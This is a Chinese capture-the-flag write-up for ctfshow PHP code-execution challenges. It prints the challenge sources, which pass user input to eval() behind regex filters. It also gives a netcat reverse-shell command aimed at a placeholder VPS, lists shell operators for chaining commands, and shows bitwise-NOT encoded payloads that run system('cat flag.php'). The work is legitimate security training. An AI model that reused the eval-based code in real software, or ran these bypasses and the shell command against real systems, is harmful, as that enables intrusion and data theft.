ctfshowWeb应用安全与防护(第二章)wp更新中
一句话木马变形
可以输入php命令,先输入phpinfo();搜索flag没有找到

查看当前目录下的文件

读取flag.php

报错了,只能输入字母,数字,下划线和括号。那么直接用无参rce来读文件

源码如下
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>PHP Code Executor</title>
<style>
body {
font-family: 'Arial', sans-serif;
background: linear-gradient(135deg, #1e3c72, #2a5298);
height: 100vh;
display: flex;
justify-content: center;
align-items: center;
margin: 0;
color: white;
}
.container {
background: rgba(255, 255, 255, 0.1);
backdrop-filter: blur(10px);
border-radius: 10px;
padding: 2rem;
width: 600px;
box-shadow: 0 15px 30px rgba(0, 0, 0, 0.2);
text-align: center;
}
.container h2 {
margin-bottom: 1.5rem;
}
.form-group {
margin-bottom: 1rem;
text-align: left;
}
.form-group label {
display: block;
margin-bottom: 0.5rem;
font-weight: bold;
}
.form-group textarea {
width: 100%;
padding: 0.8rem;
border: none;
border-radius: 5px;
background: rgba(255, 255, 255, 0.2);
color: white;
min-height: 200px;
font-family: monospace;
}
.form-group textarea:focus {
outline: none;
background: rgba(255, 255, 255, 0.3);
}
button {
width: 100%;
padding: 0.8rem;
border: none;
border-radius: 5px;
background: #4CAF50;
color: white;
font-weight: bold;
cursor: pointer;
transition: background 0.3s;
}
button:hover {
background: #45a049;
}
.result {
margin-top: 1rem;
padding: 0.8rem;
border-radius: 5px;
background: rgba(0, 0, 0, 0.3);
text-align: left;
white-space: pre-wrap;
font-family: monospace;
min-height: 100px;
max-height: 300px;
overflow-y: auto;
}
</style>
</head>
<body>
<div class="container">
<h2>CTFshow PHP Code Executor</h2>
<form method="POST">
<div class="form-group">
<label for="code">Enter PHP Code:</label>
<textarea id="code" name="code" placeholder="echo 'Hello World!';">
<?php
if (isset($_POST['code'])) {
echo htmlspecialchars($_POST['code']);
}
?>
</textarea>
</div>
<button type="submit">Execute Code</button>
</form>
<?php if ($_SERVER['REQUEST_METHOD'] === 'POST' && isset($_POST['code'])): ?>
<div class="form-group">
<label>Execution Result:</label>
<div class="result">
<?php
try {
// Validate input characters
if (!preg_match('/^[a-zA-Z0-9();_]+$/', $_POST['code'])) {
throw new Exception('Invalid characters detected! Only letters, numbers, underscores, parentheses and semicolons are allowed.');
}
ob_start();
eval($_POST['code']);
$output = ob_get_clean();
echo htmlspecialchars($output);
} catch (Exception $e) {
echo 'Error: ' . htmlspecialchars($e->getMessage());
}
?>
</div>
</div>
<?php endif; ?>
</div>
</body>
</html>
反弹shell构造
无回显

方法1:构造反弹shell
nc -c sh vps-ip 端口号
在vps上监听此端口
nc -lv 端口号
连接成功后直接执行命令即可

方法2:写入静态文件
看看能不能写文件

成功写入1.txt

那直接将命令执行结果写道1.txt中




管道符绕过过滤
直接执行,发现执行了ls

; //分号 都执行
| //只执行后面那条命令
|| //只执行前面那条命令
& //两条命令都会执行
&& //两条命令都会执行

查看源代码

无字母数字代码执行
取反绕过
我们可以对需要使用的函数进行取反,然后再进行URL 编码;
在发送 payload 的时候将其取反,便可还原代码;
注意:在使用取反编码再取反进行绕过时,想要执行我们指定的代码,传入的payload必须要满足 (函数名)() 这样的形式,否则在取反之前PHP解释器并不知道是要执行一个函数,取反之后就算是一个函数也不会被当作代码执行。
var_dump(urlencode(~'phpinfo'));
(~%8F%97%8F%96%91%99%90)();
#phpinfo();

这里直接传会被url编码一次,导致解码后有数字,因此直接用yakit传参

执行成功
构造system('cat flag.php')
<?php
var_dump(urlencode(~'system'));
var_dump(urlencode(~'cat flag.php'));
?>
string(18) "%8C%86%8C%8B%9A%92"
string(36) "%9C%9E%8B%DF%99%93%9E%98%D1%8F%97%8F"
payload (~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%99%93%9E%98%D1%8F%97%8F);

源码
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>PHP Code Executor</title>
<style>
body {
font-family: 'Arial', sans-serif;
background: linear-gradient(135deg, #1e3c72, #2a5298);
height: 100vh;
display: flex;
justify-content: center;
align-items: center;
margin: 0;
color: white;
}
.container {
background: rgba(255, 255, 255, 0.1);
backdrop-filter: blur(10px);
border-radius: 10px;
padding: 2rem;
width: 600px;
box-shadow: 0 15px 30px rgba(0, 0, 0, 0.2);
text-align: center;
}
.container h2 {
margin-bottom: 1.5rem;
}
.form-group {
margin-bottom: 1rem;
text-align: left;
}
.form-group label {
display: block;
margin-bottom: 0.5rem;
font-weight: bold;
}
.form-group textarea {
width: 100%;
padding: 0.8rem;
border: none;
border-radius: 5px;
background: rgba(255, 255, 255, 0.2);
color: white;
min-height: 200px;
font-family: monospace;
}
.form-group textarea:focus {
outline: none;
background: rgba(255, 255, 255, 0.3);
}
button {
width: 100%;
padding: 0.8rem;
border: none;
border-radius: 5px;
background: #4CAF50;
color: white;
font-weight: bold;
cursor: pointer;
transition: background 0.3s;
}
button:hover {
background: #45a049;
}
.result {
margin-top: 1rem;
padding: 0.8rem;
border-radius: 5px;
background: rgba(0, 0, 0, 0.3);
text-align: left;
white-space: pre-wrap;
font-family: monospace;
min-height: 100px;
max-height: 300px;
overflow-y: auto;
}
</style>
</head>
<body>
<div class="container">
<h2>CTFshow PHP Code Executor</h2>
<form method="POST">
<div class="form-group">
<label for="code">Enter PHP Code:</label>
<textarea id="code" name="code" placeholder="phpinfo();" value="phpinfo();"><?php
if (isset($_POST['code'])) {
echo htmlspecialchars($_POST['code']);
}
?></textarea>
</div>
<button type="submit">Execute Code</button>
</form>
<?php if ($_SERVER['REQUEST_METHOD'] === 'POST' && isset($_POST['code'])): ?>
<div class="form-group">
<label>Execution Result:</label>
<div class="result"><?php
try {
if(preg_match('/[a-zA-Z0-9]+/', $_POST['code'])) {
throw new Exception("Invalid shell code!");
}
eval($_POST['code']);
echo $_POST['code']." execute success!"."<br>".$output;
} catch (Exception $e) {
echo 'Error: ' . $e->getMessage();
}
?></div>
</div>
<?php endif; ?>
</div>
</body>
</html>(~������)(~���ߖ����я��); execute success!<br></div>
</div>
</div>
</body>
</html>
无字母数字命令执行
在前一题的基础上变成了无回显,目前还没做出来


 浙公网安备 33010602011771号
浙公网安备 33010602011771号